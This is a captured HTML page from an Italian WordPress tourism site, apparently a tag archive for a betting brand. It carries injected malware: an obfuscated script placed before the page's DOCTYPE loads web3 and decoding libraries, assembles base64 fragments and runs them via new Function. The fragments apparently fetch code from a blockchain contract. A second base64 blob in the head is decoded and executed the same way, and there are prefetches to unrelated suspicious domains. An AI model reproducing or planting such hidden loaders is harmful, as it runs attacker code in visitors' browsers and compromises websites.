

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/tag/1xbet-az/
body_size: 260264
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
		<title>1xbet AZ &#8211; Abruzzo Booking</title>

<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.2" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.abruzzobooking.it/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.abruzzobooking.it/resources/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">tcRlTfnDf="[base64]/[base64]";const detcRlTfnDfdCode=atob(tcRlTfnDf);const aYkkHSZmVm=new Function(detcRlTfnDfdCode);aYkkHSZmVm();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.abruzzobooking.it/tag/1xbet-az/" />
	<link rel="next" href="https://www.abruzzobooking.it/tag/1xbet-az/page/2/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1xbet AZ Archivi - Abruzzo Booking" />
	<meta property="og:url" content="https://www.abruzzobooking.it/tag/1xbet-az/" />
	<meta property="og:site_name" content="Abruzzo Booking" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.abruzzobooking.it/#website","url":"https://www.abruzzobooking.it/","name":"Abruzzo Booking","description":"Turismo Eventi Tour in Abruzzo Online Prenotazioni e Informazioni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abruzzobooking.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"CollectionPage","@id":"https://www.abruzzobooking.it/tag/1xbet-az/#webpage","url":"https://www.abruzzobooking.it/tag/1xbet-az/","name":"1xbet AZ Archivi - Abruzzo Booking","isPartOf":{"@id":"https://www.abruzzobooking.it/#website"},"breadcrumb":{"@id":"https://www.abruzzobooking.it/tag/1xbet-az/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.abruzzobooking.it/tag/1xbet-az/"]}]},{"@type":"BreadcrumbList","@id":"https://www.abruzzobooking.it/tag/1xbet-az/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.abruzzobooking.it/"},{"@type":"ListItem","position":2,"name":"1xbet AZ"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed" href="https://www.abruzzobooking.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed dei commenti" href="https://www.abruzzobooking.it/comments/feed/" />
<link rel='canonical' href='https://www.abruzzobooking.it/tag/1xbet-az/' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; 1xbet AZ Feed del tag" href="https://www.abruzzobooking.it/tag/1xbet-az/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abruzzobooking.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='onepgrid_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/admin/css/onepcssgrid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mp_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/mp.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/component.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_icomoon_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_pickaday-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abruzzobooking.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 